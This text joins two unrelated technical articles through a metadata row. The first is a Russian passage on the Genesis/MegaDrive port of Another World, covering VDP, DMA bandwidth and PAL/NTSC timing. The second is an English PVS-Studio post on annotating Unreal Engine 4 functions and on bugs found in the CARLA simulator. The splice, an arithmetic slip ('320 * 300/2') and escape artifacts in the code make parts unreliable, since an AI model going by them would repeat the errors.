F 0 0 0 0 F 0 F
F 0 F F F 0 0 F
0 F 0 0 0 0 F 0
0 0 F F F X 0 0`
Содержимое скроллфилда задаётся записями в его «таблице имён»[[5]](#VDP_Planes_Nametables).
Слой спрайтов может отображать до 80 спрайтов независимо от содержимого двух скроллов. Спрайты могут быть больше, чем Ячейки, от 8х8 до 32х32. Свойства (положение в виртуальном пространстве 512x512, приоритет и многое другое) спрайта задаются записью в «таблице спрайтов»[[6]](#VDP_Sprite_Table).
Доступно два режима: «H32» с ячейками 32x28 (256x224 пикселей) и «H40» с ячейками 40x28 (320x224 пикселей).
NTSC vs PAL
-----------
Есть разница между американскими телевизорами и европейскими телевизорами. PAL имеет 576 видимых линий, в то время как NTSC имеет 486 видимых линий. Genesis решил это, предоставив режим PAL с 30 горизонтальными ячейками (на две больше, чем в NTSC 28). Дополнительные ячейки позволили избежать больших чёрных полос сверху и снизу экрана. Однако это было значительным бременем для разработчика, и вроде как они никогда особо не парились на этот счёт.
| | |
| --- | --- |
| | |
Чтобы ещё подлить масла в огонь — ранние игры на MegaDrive, такие как Sonic The Hedgehog, работали на 17% медленнее на европейских консолях (даже музыка была медленнее). Разработчики в Японии и США не следовали передовым методам и полагали, что сигнал VBLANK, используемый для измерения времени, запускается каждые 16 мс. Поскольку PAL обновляется с частотой 50 Гц, а NTSC обновляется с частотой 60 Гц, VBLANK в Европе срабатывает раз в 20 мс, а не 16.
Another World на Genesis
------------------------
Порт на Genesis — первый, рассмотренный в этой серии, сделанный не Delphine Software. Interplay позаботилась о многих портах помимо Genesis, включая Macintosh, Super Nintendo и даже Apple IIGS.
Задача портирования на Sega легла на Майкла Бертона, а Ребекка Хейнеман позаботилась о трёх других платформах. Поскольку Genesis основан на 68000, большая часть кода из Atari ST версии могла быть повторно использована для реализации виртуальной машины.
Для североамериканского релиза Interplay был обеспокоен тем, что клиенты будут путать игру с TV сериалом[[7]](#Wikipedia_Another_World_TV_Series). Игра была переименована в Out Of This World. Забавно, что сериал под названием Out Of This World вышел в 1991 году[[8]](#Wikipedia_Out_of_This_World_TV_Series), но уже было поздно снова менять название игры.
В Interplay также были обеспокоены тем, что игровая упаковка была слишком красивой, поэтому они исправили ошибку.
| | |
| --- | --- |
| | |
Майкл не сразу ответил на запросы по электронной почте, поэтому остальная часть этой статьи основана на наблюдениях, сделанных с эмуляторами GenS и Exodus, а также на результатах дизасемблирования.
Невозможная структура
---------------------
Руководство по программному обеспечению Genesis[[9]](#Genesis_Software_Manual_2) — это чудо, которое содержит даже тщательного документированные тайминги DMA. Изучив его, Фабьен надеялся увидеть, что VDP широко используется, поскольку он выделяется двумя вещами, в которых Another World нуждается больше всего.
VDP мог бы использовать DMA FILL[[10]](#VDP_DMA_FILL) для отрисовки полигонов, как Amiga Blitter. Функция DMA COPY[[11]](#VDP_DMA_COPY) идеально подходила для реализации опкода VM COPY. К сожалению, некоторые детали не сработали.
Во-первых, необходим огромный объём VRAM. Размещение всех четырёх кадровых буферов 320x200 в VRAM — это слишком много для 64 КБ. Это не было концом, поскольку кадровый буфер мог быть упакован, а разрешение снижено, чтобы уменьшить потребление видеопамяти.
Во-вторых, операции записи DMA FILL выполняются с 16-битной гранулярностью, которая быстра, но когда требовался отдельный ниббл, чтение из VRAM с регистрами VDP, установка маски и обратная запись снизили бы частоту кадров.
Наконец, слой ячеек несовместим с тем, как работает DMA FILL. Для Another World необходимо записывать длинные строки пикселей, но линия разбита на два слова (4 байта) с шагом 28 байтов. Поскольку у DMA FILL нету шага, для этого потребовалось бы много запросов, и издержки убили бы частоту кадров.
Эта невозможная конструкция была подтверждена отслеживанием VDP регистров #17[[12]](#VDP_Registers) в эмуляторе Exodus, который показал, что DMA COPY и DMA FILL никогда не использовались.
Архитектура Another World на Genesis
------------------------------------

Не имея возможности построить движок, основанный на рендеринге VDP, в свою VRAM, Another World пошёл по тяжёлому для 68000 пути, подобному тому, что мы видели на Atari ST.
Три кадровых буфера, два BKGD и «рабочий» буфер хранятся в оперативной памяти. Там 68000 выполняет все операции рендеринга и копирования.
Как только кадр завершен, он записывается DMA в неиспользуемый двойной буфер в VRAM. На следующем VBLANK «активный» буфер VRAM флипается.
Все слои отключены, кроме Scroll A, если верить Gens. Оригинальный Scroll A изменяется в зависимости от того, какой из двойных буферов был записан последним.
По сравнению с Atari ST единственная оптимизация, по-видимому, заключается в реализации COPY, которая теперь использует инструкцию movem. Прирост производительности неясен (5%?).
Без фреймбуфера
---------------
В VAM VRAM нет кадровых буферов для отрисовки, но есть способ обойти это, покрывая весь экран Ячейками и переводя координаты пространства экрана в координаты Ячейки.
Для pixel perfect порта можно использовать режим H40 для получения разрешения 320x224 пикселей. Удаление трёх линий Ячеек привело бы к разрешению 320х200, что и было необходимо.
При 320x200 кадровый буфер будет иметь размер 320 \* 300/2 = 32 000 байт. Если мы посмотрим на полосу пропускания VDP DMA[[13]](#MegaDrive_DMA_Bandwidth), то увидим, что для NTSC системы потребуется 32000/11556 = 2,7 кадра, а на PAL системе 32000/21654 = 1,4 кадра.
`Пропускная способность DMA, байт/фрейм:
===============================
Частота Разрешение On VBLANK On Active Display Total
--------------------------------------------------------------------------
60 Hz 256 x 224 6118 3584 9702
320 x 224 7524 4032 11556
50 Hz 256 x 224 14329 3584 17913
320 x 224 17622 4032 21654
256 x 240 11753 3840 15593
320 x 240 14454 4320 18774`
**На заметку:** обратите внимание на то, что система PAL превосходит NTSC, когда речь идет о передаче из ОЗУ в VRAM. Именно поэтому большинство демо-групп работают с PAL MegaDrive вместо NTSC Genesis.
Если посмотреть на диаграмму и учесть игровую логику виртуальной машины и рендеринг полигонов поверх передачи из RAM в VRAM, мы увидим, что игра будет выдавать лишь 12-15 кадров в секунду на NTSC, что было неприемлемо.
`Framerate for # missed VSYNCs:
==============================
Missed VSYNCs : 0 1 2 3 4 5 6 7
-------------------------------------------------------
NTSC Framerate : 60 30 20 15 12 10 8 7
PAL Framerate : 50 25 16 12 10 8 7 6`

Чтобы уменьшить нагрузку на полосу пропускания, VDP устанавливается в режиме «H32» с разрешением 32х28. Некоторые столбцы и строки настроены на использование Чёрной ячейки и никогда больше не используются. Эти дополнительные чёрные ячейки еще больше снижают разрешение, а также сохраняют соотношение сторон, равное 1:3.
Только 28x22 Ячейки активно отрисовываются, что даёт разрешение 224x176 и кадровый буфер 224 \* 176/2 = 19,712 байт.
Это более низкое разрешение ускорило выполнение опкодов копирования, заполнения и отрисовки полигонов, а также снизило стоимость переноса из RAM в VRAM. В системе NTSC 19,712 / 9702 = 2 пропущенных кадра. Добавьте ещё один для отрисовки/копирования/заполнения, и вы получите 15-12 кадров в секунду, что, кажется, подтверждается реальными кадрами[[14]](#Out_of_This_World_on_US_Model_2_Sega_Genesis_through_S_Video).
В системе PAL стоимость передачи составляет 19712/17913 = 1,1 кадра. Это, вероятно, привело к пропуску 2 vsync и лучшей частоте кадров, чем на NTSC, близкой к 16-12fps.
| | |
| --- | --- |
| | |
Обратите внимание на дополнительные черты лица и то, как Лестер выглядит более обеспокоенным. Снизу виден клиппинг (правая рука Лестера). Разница в глубине цвета заметна, но это не проблема.
Поговорим о цвете
-----------------
Кое-что могло заинтересовать вас ранее при описании видеосистемы — VDP поддерживает прозрачность для каждого пикселя. Это достигается тем, что нулевой индекс цвета на всех слоях рассматривается как прозрачный. Это эффективно уменьшает количество цветов, доступных на слой, до 15. Но Another World нуждается в 16. Это проблема.
Фабьен представлял себе решение в использовании Плоскость B и заполнении повторяющейся ячейкой с цветовым индексом 0x01. При загрузке палитры цвет 0 из плоскости A также копируется в палитру плоскости B по индексу 0x01. Затем воспроизведение может продолжаться как обычно. Поскольку плоскость B отстаёт от плоскости A, любой цвет, установленный на 0x0, вместо этого будет установлен на 0x1 плоскости B.
Но оказалось, что ничего из этого не было нужно. Запустив игру на Exodus и глядя на палитры в реальном времени, Фабьен заметил, что все палитры используют один и тот же чёрный цвет с индексом 0. Всё, что нужно было сделать разработчику, это установить BACKGROUND COLOR (цвет, который используется, когда все слои прозрачны) чёрным и покончить с этим.
Итог
----

Это был, без сомнения, самый сложный из изученных портов. Несмотря на мощный процессор и VDP, MegaDrive, похоже, проседал во время передачи RAM/VRAM, которая, честно говоря, никогда не была рассчитана на вывод в полноэкранном режиме.
Возможно, что-то можно было бы сделать с системой кэширования Ячеек, чтобы передавать только грязные данные, чтобы уменьшить объём передаваемых данных, но, скорее всего, разработчику попросту не дали достаточно времени для порта.
Более низкое разрешение не особо заметно, но ячейки, преднамеренно оставленные чёрными, добавили полосы. В системе NTSC это было не слишком большой проблемой, но на телевизоре PAL чёрные ячейки кадрового буфера ещё больше добавили к «естественным» чёрным полосам.
Парились ли по этому поводу игроки того времени? Вряд ли. StarFox на SNES имеет ту же частоту кадров/дополнительные чёрные полосы, но всё равно запомнилась как отличная игра. Фабьен верит, что это справедливо и для Out of This World/Another world на Genesis/MegaDrive.

Ссылки
------
1. [Wikipedia: Sega Genesis, Запуск](https://ru.wikipedia.org/wiki/Sega_Mega_Drive#%D0%97%D0%B0%D0%BF%D1%83%D1%81%D0%BA).
2. [Продажи Mega Drive](http://segatastic.blogspot.com/2009/12/mega-drive-sales-figures-update.html).
3. [Genesis Software Manual: VDP 315-5313](https://suvitruf.ru/wp-content/uploads/2020/05/GenesisSoftwareManual.pdf).
4. Существует много приёмов для отображения большего количества цветов, таких как изменение палитры в HBLANK или потоковая передача цветов в BACKGROUND REGISTER, но они здесь не актуальны.
5. [VDP, таблицы имён](https://segaretro.org/Sega_Mega_Drive/Planes#Nametables).
6. [VDP, таблица спрайтов](https://segaretro.org/Sega_Mega_Drive/Sprites)
7. [Другой мир (телесериал, 1964)](https://ru.wikipedia.org/wiki/%D0%94%D1%80%D1%83%D0%B3%D0%BE%D0%B9_%D0%BC%D0%B8%D1%80_(%D1%82%D0%B5%D0%BB%D0%B5%D1%81%D0%B5%D1%80%D0%B8%D0%B0%D0%BB,_1964)).
8. [Фантастическая девушка (телесериал, 1981)](https://ru.wikipedia.org/wiki/%D0%A4%D0%B0%D0%BD%D1%82%D0%B0%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0).
9. [Genesis Software Manual.](https://suvitruf.ru/wp-content/uploads/2020/05/GenesisSoftwareManual.pdf).
10. [VDP DMA FILL](https://wiki.megadrive.org/?title=VDP_DMA#VRAM_Fill).
11. [VDP DMA COPY](https://wiki.megadrive.org/?title=VDP_DMA#VRAM_Copy).
12. [VDP Registers 0x17](https://wiki.megadrive.org/index.php?title=VDP_Registers#0x17_-_DMA_source_address_high).
13. [segaretro.org, MegaDrive DMA Bandwidth](https://segaretro.org/Sega_Mega_Drive/DMA#Bandwidth).
14. [Out of This World on US Model 2 Sega Genesis through S-Video](https://www.youtube.com/watch?v=n088rCi-UPg). | https://habr.com/ru/post/503410/ | null | ru | null |
# How the Carla car simulator helped us level up the static analysis of Unreal Engine 4 projects
One of the mechanisms of static analysis is method annotations of popular libraries. Annotations provide more information about functions during errors detecting. CARLA is an impressive open-source project in C++ that helped us implement this mechanism to our analyzer. Subsequently, the simulator became a test-target for the improved PVS-Studio static analyzer.

Introduction
------------
[CARLA](https://github.com/carla-simulator/carla) is an open-source simulator for autonomous driving research. CARLA has been developed from the ground up to support development, training, and validation of autonomous driving systems. In addition to open-source code and protocols, CARLA provides open digital assets (urban layouts, buildings, vehicles) that were created for this purpose and can be used freely. The simulation platform supports flexible specification of sensor suites and environmental conditions.
The project is cross-platform and contains almost 78,000 lines of C++ code. In the project repository, we also found code written in Python, XML, YAML, DOS Batch, CMake and other languages.
| Language | files | blank | comment | code |
| --- | --- | --- | --- | --- |
| C++ | 266 | 10334 | 5016 | 50325 |
| C/C++ Header | 447 | 10091 | 7176 | 27595 |
| Python | 7 | 4870 | 3651 | 19281 |
| XML | 9 | 30 | 4 | 7603 |
| YAML | 0 | 157 | 852 | 5759 |
| DOS Batch | 20 | 627 | 411 | 2462 |
| Bourne Shell | 18 | 778 | 332 | 1922 |
| CMake | 6 | 133 | 37 | 474 |
| C# | 5 | 47 | 30 | 276 |
| CSS | 1 | 40 | 22 | 206 |
| JSON | 2 | 0 | 0 | 137 |
| make | 2 | 10 | 0 | 60 |
| Java | 1 | 58 | 151 | 59 |
| Javascript | 1 | 0 | 0 | 9 |
| **SUM** | **905** | **27175** | **17682** | **116168** |
[Static code analysis](https://pvs-studio.com/en/blog/terms/0046/) is the process of detecting errors and defects in a software's source code. Static analysis can be viewed as an automated code review process. One of the [technologies](https://pvs-studio.com/en/blog/posts/cpp/0466/) used in static analysis is function annotations of popular libraries. The developer studies the documentation of such functions and notes facts useful for analysis. During the program check, the analyzer takes these facts from the annotations. This approach allows the analysis to be carried out with higher accuracy.
The result of checking projects — a report with warnings. In [PVS-Studio](https://pvs-studio.com/en/docs/manual/0007/), you can open the report in text editor or in the analyzer utility. It's possible to open reports in software development tools, such as Visual Studio or CLion, but it requires the use of appropriate plugins. Further the article will show you the top 10 errors found in the CARLA project. You can also test your skills and try detecting them yourself.
Building and analysis
---------------------
To manage the build process in Unreal Engine, use their custom build system — Unreal Build Tool. Therefore, the analysis of projects written on the Unreal Engine is performed in a special way. There are two options for checking UE projects:
1. [analysis using Unreal Build Tool integration](https://pvs-studio.com/en/docs/manual/0043/);
2. [analysis using compiler monitoring](https://pvs-studio.com/en/docs/manual/0043/).
CARLA uses a modified Unreal Engine 4 kernel, which is also available on GitHub. However, both the original and modified kernel have private access. [Building on Windows](https://carla.readthedocs.io/en/0.9.12/build_windows/) consists of two stages: building the engine and building the project itself. We will see how to analyze both.
**Unreal Engine 4 Build**
You can build Unreal Engine 4 in 8 steps.
1. Register for an Epic Games account.
2. Link your GitHub account to your Epic Games account.
3. Accept an invitation to GitHub from Epic Games. After that, you will get an access to the [Unreal Engine repository](https://github.com/EpicGames/UnrealEngine/).
4. Download the [modified kernel repository](https://github.com/CarlaUnreal/UnrealEngine).
5. Run the *Setup.bat* and *GenerateProjectFiles.bat* configuration scripts.
6. Open the *UE4.sln* solution generated in Visual Studio 2019.
7. Select the *Development Editor* configuration and the *Win64* platform.
8. Build the project.
**Unreal Engine 4 analysis**
To check the engine, integrate static analysis into the Unreal Build Tool assembly system. To perform the analysis and get the check results, you need to perform the following steps.
1. Install PVS-Studio if you haven't done so. Plugins for all versions of Visual Studio install automatically.
2. In Visual Studio, open the Project Properties and go to the NMake tab.
3. In the Build Command Line field, add *-Staticanalyzer=PVSStudio* at the very end. You can do the same for the Rebuild Command Line field.
4. Build the project.
5. In Visual Studio menu bar, select: Extensions -> PVS-Studio -> Open/Save -> Open Analysis Report.
6. In the explorer window that opens, select the *\*\Engine\Saved\PVS-Studio\shadercompileworker.pvslog* file, where '\*' is the path to the Unreal Engine 4 folder.
As a result, instead of the project building or rebuilding, PVS-Studio performs the source code analysis. Now let's build the CARLA simulator itself.
**CARLA build and analysis**
The project does not generate a solution. This doesn't allow us to integrate into the Unreal Build Tool. So, let's check the project through compiler monitoring. There are two ways to do this:
* use the command line utility — *CLMonitoring.exe*;
* use the *C and C++ Compiler Monitoring UI* IDE*.*
Both utilities are already in the *C:\Program Files (x86)\PVS-Studio* folder after installing [PVS-Studio](https://pvs-studio.com/en/docs/manual/0007/). Let's use the second option — C and C++ Compiler Monitoring UI IDE. To start build process, follow the steps:
1. Download the [project repository](https://github.com/carla-simulator/carla) from GitHub.
2. Run *Update.bat* to download resources. Unpack them using 7zip.
3. Set the *UE4\_ROOT* environment variable with the path value to the Unreal Engine kernel folder.
4. Run *C and C++ Compiler Monitoring UI*. In the main menu, select *Tools -> Analyze your files (C and C++)*. In the window that opens, click *Start Monitoring*. After that, another compiler monitoring window will appear.
5. Open *x64 Native Tools Command Prompt for VS 2019* and go to the folder where CARLA is located.
6. Run the *make PythonAPI* command to build the client.
7. Run the *make launch* command to build the server.
8. Click the *Stop Monitoring* button in the compiler monitoring window. Within seconds, the analysis based on the gathered information will start. The report is downloaded automatically.
To view the analyzer warnings easily, you can use Visual Studio. Open the folder with the CARLA repository and download the report. It may be useful to filter warnings issued on kernel files, autogenerated files and included library files. To do this, perform a few more actions:
1. In *C and C++ Compiler Monitoring UI*, in the menu bar, select *Save PVS-Studio Log As* and specify the path to save the report.
2. In Visual Studio, in the menu bar, select *Extensions -> PVS-Studio -> Open/Save -> Open Analysis Report* and specify the same path as in the previous step.
3. In Visual Studio, in the menu bar, select *Extensions -> PVS-Studio -> Options*.
4. In the window that opens, go to *PVS-Studio -> Don't Check Files*.
5. Add the *\*.gen.\** mask to the *FileNameMasks* group.
6. Add the path to the Unreal Engine 4 folder to the *PathMasks* group.
7. Add the *\*\Unreal\CARLAUE4\Plugins\CARLA\carladependencies\include\boost\\* path to the* PathMasks *group, where '\*' — the path to the CARLA repository folder.
Now let's study the analyzer warnings in Visual Studio. Let's start with warnings issued on CARLA simulator code and their own libraries.
We will view the errors found in the CARLA source files a little later. The point is, we needed to check this project for another task. Before testing the simulator, we slightly modified the PVS-Studio kernel so that it collects statistics of Unreal Engine 4 method calls. This data can now help us with annotating.
Method annotation
-----------------

Annotation is performed in two stages:
1. studying library methods;
2. recording useful facts about these methods in a special format that analyzer understands.
At the next check of the project, information about the annotated methods that you encounter in the code will be obtained both from function signatures and annotations.
For example, an annotation may suggest that:
* a function parameter cannot be a null pointer (for example, the first or second parameter of *strncat*);
* a function parameter specifies the number of elements or the number of bytes (for example, the third parameter of *strncat*);
* two different parameters cannot receive the same value (for example, the first and second parameters of *strncat* );
* a parameter is a pointer by which the memory allocated by the function will be returned;
* a return value of the function must be used (for example, the *strcmp* function);
* a function has or does not have an internal state;
* a function can return *nullptr* (for example, the *malloc* function);
* a function returns a pointer or a reference to the data (for example, the *std::string::c\_str* function);
* a function returns the iterator to a potentially invalid position (for example, *std::find*);
* a function frees some resource (for example, the *std::basic\_string::clear* function);
* a function behaves like *memcpy* (for example, the *qMemCopy* function);
* and many more useful things.
Which annotation would be the most useful? It's a good question. Let's find out in the comments below.
Annotations not only help to detect new errors, but also allow you to exclude some false positives.
What did we need the CARLA simulator for? To take and annotate all the Unreal Engine 4 functions is a very large-scale task. It requires a lot of time. Someday, maybe, we will power through it, but now we decided to start small and see the results. In order not to take 200 random engine functions, we decided to identify the most popular ones. We found a couple of large projects. They are rather outdated Unreal Tournament game and the currently supported CARLA simulator. The simulator in C++ suited us for the following reasons:
* it's an open source project;
* it has an up-to-date kernel (UE4 version 4.27);
* it's a large-sized project (according to the authors, it takes about 4 hours to complete the build);
* it offers an easy build and a detailed tutorial.
So, we selected the projects. We successfully completed the build and checked the projects. What's next? Now we need to collect statistics on functions calls of the game engine. How to do that — that is the question. Fortunately, we have the analyzer source code at hand. The analyzer builds a [parse tree](https://pvs-studio.com/en/blog/terms/0039/) and allows us to find function calls with all the necessary information. So, it was enough to write something similar to a new diagnostic. The function suited us if two conditions were met:
* a function is called from a file that belongs to the CARLA project;
* a function declaration must be in a file that belongs to Unreal Engine 4.
If both conditions were met, information was recorded in a separate file. All we had to do was run the analysis with a modified kernel. After the analysis, we received a log of functions. Then we applied some simple formulas in Excel and converted the statistics to the following form:

We decided that for a start it is enough to annotate all the functions that we encountered more than 10 times. There were about 200 of them. Since developers don't really like to document code, we had to study the implementation of each Unreal Engine 4 function in the source code to annotate it. As an example, here is an annotation of the *ConstructUFunction* function:
```
C_"void ConstructUFunction(UFunction*& OutFunction, \
const FFunctionParams& Params)"
ADD(HAVE_STATE | RET_SKIP | F_ARG_ALLOC,
"UE4CodeGen_Private",
nullptr,
"ConstructUFunction",
ALLOC_ARG, SKIP);
```
The *F\_ARG\_ALLOC* flag means that the function allocates the resource and gives it back through one of its parameters. The *ALLOC\_ARG* flag indicates that a pointer to the allocated resource is returned through the first parameter of the function, namely *OutFunction*. The *SKIP* flag says that the second argument of the function is not special and uninteresting for us.
After we annotated all the functions, we double-checked the CARLA simulator and the version of the engine the simulator uses. As expected, some of the false positives disappeared and several new warnings appeared.
**New warning N1**
[V611](https://pvs-studio.com/en/w/v611/) The memory was allocated using 'new' operator but was released using the 'free' function. Consider inspecting operation logics behind the 'Allocation' variable. Check lines: 1746, 1786. BulkData2.cpp 1746
```
void FBulkDataAllocation::SetMemoryMappedData(
FBulkDataBase* Owner,
IMappedFileHandle* MappedHandle,
IMappedFileRegion* MappedRegion)
{
....
FOwnedBulkDataPtr* Ptr
= new FOwnedBulkDataPtr(MappedHandle, MappedRegion); // <=
Owner->SetRuntimeBulkDataFlags(BULKDATA_DataIsMemoryMapped);
Allocation = Ptr; // <=
}
void FBulkDataAllocation::Free(FBulkDataBase* Owner)
{
if (!Owner->IsDataMemoryMapped())
{
FMemory::Free(Allocation); // <=
Allocation = nullptr;
}
else { .... }
}
```
An object of the *FOwnedBulkDataPtr*type is created using the *new* operator and released using the *Free* function. This last function calls *std::free*. This can lead to undefined behavior. The triggering appeared after we annotated the *FMemory::Free* function.
```
C_"static void Free(void* Original)"
ADD(HAVE_STATE_DONT_MODIFY_VARS | RET_SKIP,
nullptr,
"FMemory",
"Free",
POINTER_TO_FREE);
```
**New warning N2**
[V530](https://pvs-studio.com/en/w/v530/) The return value of function 'CalcCacheValueSize' is required to be utilized. MemoryDerivedDataBackend.cpp 135
```
void FMemoryDerivedDataBackend::PutCachedData(
const TCHAR* CacheKey,
TArrayView InData,
bool bPutEvenIfExists)
{
....
FString Key(CacheKey);
....
FCacheValue\* Val = new FCacheValue(InData);
int32 CacheValueSize = CalcCacheValueSize(Key, \*Val);
// check if we haven't exceeded the MaxCacheSize
if ( MaxCacheSize > 0
&& (CurrentCacheSize + CacheValueSize) > MaxCacheSize)
{
....
}
else
{
COOK\_STAT(Timer.AddHit(InData.Num()));
CacheItems.Add(Key, Val);
CalcCacheValueSize(Key, \*Val); // <=
CurrentCacheSize += CacheValueSize;
}
}
```
The return value of the *CalcCacheValueSize* method was not used. According to the analyzer, calling this method with no return value is senseless. Analyzer has information about the signatures of the *CalcCacheValueSize* method and its implementation, that's why it realized that the function has no state. Neither arguments, nor class properties, nor any other variables change. This became clear since annotated methods were used inside the *CalcCacheValueSize* function. A senseless function call may indicate a possible error in the program logic.
**New warning N3**
[V630](https://pvs-studio.com/en/w/v630/) The 'Malloc' function is used to allocate memory for an array of objects which are classes containing constructors. UnrealNames.cpp 639
```
class alignas(PLATFORM_CACHE_LINE_SIZE) FNamePoolShardBase : FNoncopyable
{
public:
void Initialize(FNameEntryAllocator& InEntries)
{
LLM_SCOPE(ELLMTag::FName);
Entries = &InEntries
Slots = (FNameSlot*)FMemory::Malloc(
FNamePoolInitialSlotsPerShard * sizeof(FNameSlot), alignof(FNameSlot));
memset(Slots, 0, FNamePoolInitialSlotsPerShard * sizeof(FNameSlot));
CapacityMask = FNamePoolInitialSlotsPerShard - 1;
}
....
}
```
The *FNameSlot* type objects are created without existing constructor call. The annotation of the *Malloc* function gives a hint. The annotation states that the *Malloc* function only allocates memory, and the size of the allocated memory block is specified in the first argument. This code fragment is suspicious and may lead to errors.
Thus, the Unreal Engine method annotations allows you to detect new errors. And now let's look at the check results of the CARLA simulator.
Check results
-------------

**Warning N1**
[V522](https://pvs-studio.com/en/w/v522/) Dereferencing of the null pointer 'CarlaActor' might take place. CarlaServer.cpp 1652
```
void FCarlaServer::FPimpl::BindActions()
{
....
FCarlaActor* CarlaActor = Episode->FindCarlaActor(ActorId);
if (CarlaActor)
{
return RespondError("get_light_boxes",
ECarlaServerResponse::ActorNotFound,
" Actor Id: " + FString::FromInt(ActorId));
}
if (CarlaActor->IsDormant())
{
return RespondError("get_light_boxes",
ECarlaServerResponse::FunctionNotAvailiableWhenDormant,
" Actor Id: " + FString::FromInt(ActorId));
}
else { .... }
....
}
```
One lost exclamation mark — and the function completely changes its behavior. Now, if *CarlaActor* is valid, an error is thrown. And if it is *nullptr*, the function leads to undefined behavior, which may be an abnormal program termination.
**Warning N2**
The analyzer issued a similar warning in another function.
[V522](https://pvs-studio.com/en/w/v522/) Dereferencing of the null pointer 'HISMCompPtr' might take place. ProceduralBuilding.cpp 32
```
UHierarchicalInstancedStaticMeshComponent* AProceduralBuilding::GetHISMComp(
const UStaticMesh* SM)
{
....
UHierarchicalInstancedStaticMeshComponent** HISMCompPtr =
HISMComps.Find(SMName);
if (HISMCompPtr) return *HISMCompPtr;
UHierarchicalInstancedStaticMeshComponent* HISMComp = *HISMCompPtr;
// If it doesn't exist, create the component
HISMComp = NewObject(this,
FName(\*FString::Printf(TEXT("HISMComp\_%d"), HISMComps.Num())));
HISMComp->SetupAttachment(RootComponent);
HISMComp->RegisterComponent();
....
}
```
When the search for *SMName* in *HISMComps* is a success, the *GetHISMComp* method returns the found element. Otherwise, the *HISMCompPtr* contains null pointer and dereference occurs. This causes undefined behavior. Most likely, initialization in the *HISMComp* definition was unnecessary. Immediately after, *HISMComp* receives new value.
**Warning N3**
[V547](https://pvs-studio.com/en/w/v547/) Expression 'm\_trail == 0' is always false. unpack.hpp 699
```
std::size_t m_trail;
....
inline int context::execute(const char* data, std::size_t len,
std::size_t& off)
{
....
case MSGPACK_CS_EXT_8: {
uint8_t tmp;
load(tmp, n);
m\_trail = tmp + 1;
if(m\_trail == 0) {
unpack\_ext(m\_user, n, m\_trail, obj);
int ret = push\_proc(obj, off);
if (ret != 0) return ret;
}
else {
m\_cs = MSGPACK\_ACS\_EXT\_VALUE;
fixed\_trail\_again = true;
}
} break;
....
}
```
The *tmp* variable has the *uint8\_t* type, which means its value ranges from *0* to *255*. The *m\_trail* variable is in the range from *1* to *256* because of integer promotion of the *tmp* variable. Since the *m\_trail* in the condition cannot equal *0*, instructions in the condition body are never executed. Such code can be redundant or not corresponding to the author's intents. It needs checking.
The analyzer found several more similar code fragments:
* V547 Expression 'm\_trail == 0' is always false. unpack.hpp 741
* V547 Expression 'm\_trail == 0' is always false. unpack.hpp 785
* V547 Expression 'm\_trail == 0' is always false. parse.hpp 472
* V547 Expression 'm\_trail == 0' is always false. parse.hpp 514
* V547 Expression 'm\_trail == 0' is always false. parse.hpp 558
**Warning N4**
A very similar situation occurred in another function.
[V547](https://pvs-studio.com/en/w/v547/) Expression '(uint8) WheelLocation >= 0' is always true. Unsigned type value is always >= 0. CARLAWheeledVehicle.cpp 510
```
float ACarlaWheeledVehicle::GetWheelSteerAngle(
EVehicleWheelLocation WheelLocation) {
check((uint8)WheelLocation >= 0)
check((uint8)WheelLocation < 4)
....
}
```
Some *check* function takes the *bool* type value as its argument. The function throws an exception if the false value is passed. In the first check, the expression always has the true value, since the *uint8* type has a range from *0* to *255*. Probably, there is a typo in the check contents. The exact same check is in 524 line.
**Warning N5**
[V547](https://pvs-studio.com/en/w/v547/) Expression 'rounds > 1' is always true. CarlaExporter.cpp 137
```
void FCarlaExporterModule::PluginButtonClicked()
{
....
int rounds;
rounds = 5;
....
for (int round = 0; round < rounds; ++round)
{
for (UObject* SelectedObject : BP_Actors)
{
....
// check to export in this round or not
if (rounds > 1) // <=
{
if (areaType == AreaType::BLOCK && round != 0)
continue;
else if (areaType == AreaType::ROAD && round != 1)
continue;
else if (areaType == AreaType::GRASS && round != 2)
continue;
else if (areaType == AreaType::SIDEWALK && round != 3)
continue;
else if (areaType == AreaType::CROSSWALK && round != 4)
continue;
}
....
}
}
}
```
It's clearly a typo. Instead of *round* a developer wrote *rounds*. It's easy to make a mistake in one letter, especially at the end of the tough workday. We are all human and we get tired. But a static code analyzer is a program, and it always works with the same vigilance. So, it's good to have such a tool at hand. Let me dilute the continuous code with a picture with simulator graphics.

**Warning N6**
[V612](https://pvs-studio.com/en/w/v612/) An unconditional 'return' within a loop. EndPoint.h 84
```
static inline auto make_address(const std::string &address) {
....
boost::asio::ip::tcp::resolver::iterator iter = resolver.resolve(query);
boost::asio::ip::tcp::resolver::iterator end;
while (iter != end)
{
boost::asio::ip::tcp::endpoint endpoint = *iter++;
return endpoint.address();
}
return boost::asio::ip::make_address(address);
}
```
